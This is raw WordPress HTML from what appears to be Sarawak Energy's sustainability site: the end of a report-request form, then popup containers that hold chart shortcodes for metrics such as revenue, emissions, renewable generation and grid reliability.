<span class="wpcf7-form-control-wrap job-title"><input type="text" name="job-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label>Purpose<br />
<span class="wpcf7-form-control-wrap purpose"><select name="purpose" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="">---</option><option value="Academic">Academic</option><option value="Benchmark">Benchmark</option><option value="Reference">Reference</option><option value="Self interest">Self interest</option><option value="Others">Others</option></select></span> </label></p>
<div data-id="purpose-content" data-orig_data_id="purpose-content"  data-class="wpcf7cf_group">
<label> Please Specify<br />
<span class="wpcf7-form-control-wrap other-purpose"><input type="text" name="other-purpose" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<p><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="newsletter[]" value="Subscribe to Sarawak Energy Newsletter" /><span class="wpcf7-list-item-label">Subscribe to Sarawak Energy Newsletter</span></span></span></span><br />
<span class="wpcf7-form-control-wrap your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I agree with <a href="https://sustainability.sarawakenergy.com/privacy-policy" target=_blank>privacy policy</a></span></label></span></span></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /><br />
<input type="hidden" name="cf7msm-step" value="1-1" class="wpcf7-form-control cf7msm-multistep wpcf7-multistep" /><input type="hidden" name="cf7msm-no-ss" value="" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":3,"openpopup":true,"openpopup_id":3200}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-1615" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1615,&quot;slug&quot;:&quot;total-number-of-employees&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.decent-work-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1615">

	<div id="popmake-1615" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal pum-position-fixed">

				

				            <div id="pum_popup_title_1615" class="pum-title popmake-title">
				Total Number of Employees			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"> [visualizer id=&#8221;1592&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1617" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1617,&quot;slug&quot;:&quot;women-in-our-workforce&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.decent-work-5&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1617">

	<div id="popmake-1617" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1617" class="pum-title popmake-title">
				Women in Our Workforce			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"> [visualizer id=&#8221;1600&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1613" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1613,&quot;slug&quot;:&quot;electricity-sales-gwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.decent-work-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1613">

	<div id="popmake-1613" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1613" class="pum-title popmake-title">
				Electricity Sales (GWh)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1583&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1611" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1611,&quot;slug&quot;:&quot;tenders-awarded-to-local-companies-rm-million&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.decent-work-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1611">

	<div id="popmake-1611" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1611" class="pum-title popmake-title">
				Tenders Awarded to Local Companies (RM Million)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;"> [visualizer id=&#8221;1575&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1609" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1609,&quot;slug&quot;:&quot;revenue-rm-million&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.decent-work&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1609">

	<div id="popmake-1609" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1609" class="pum-title popmake-title">
				Revenue (RM Million)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1566&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1554" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1554,&quot;slug&quot;:&quot;main-grid-emission-intensity-tco2eq-mwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.climate-action-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1554">

	<div id="popmake-1554" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1554" class="pum-title popmake-title">
				Main Grid Emission Intensity (tCO2eq/MWh)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1538&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1552" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1552,&quot;slug&quot;:&quot;renewable-energy-generated-gwh&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.climate-action&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1552">

	<div id="popmake-1552" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1552" class="pum-title popmake-title">
				Renewable Energy Generated (GWh)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1530&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1512" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1512,&quot;slug&quot;:&quot;total-line-length-for-transmission-km&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.swk-bar-6&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1512">

	<div id="popmake-1512" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1512" class="pum-title popmake-title">
				Total Line Length for Transmission (km)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1489&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1510" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1510,&quot;slug&quot;:&quot;total-line-length-for-distribution-km&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.swk-bar-5&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1510">

	<div id="popmake-1510" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1510" class="pum-title popmake-title">
				Total Line Length for Distribution (km)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1480&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1502" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1502,&quot;slug&quot;:&quot;saidi-for-distribution-min-customer&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.swk-bar-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1502">

	<div id="popmake-1502" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1502" class="pum-title popmake-title">
				SAIDI for Distribution (min/customer)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1464&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1508" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1508,&quot;slug&quot;:&quot;saidi-for-transmission-min-customer&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.swk-bar-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1508">

	<div id="popmake-1508" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1508" class="pum-title popmake-title">
				SAIDI for Transmission (min/customer)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1472&#8243;]</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1492" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay click_open" data-popmake="{&quot;id&quot;:1492,&quot;slug&quot;:&quot;hydropower-average-availability-factor&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.swk-bar-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 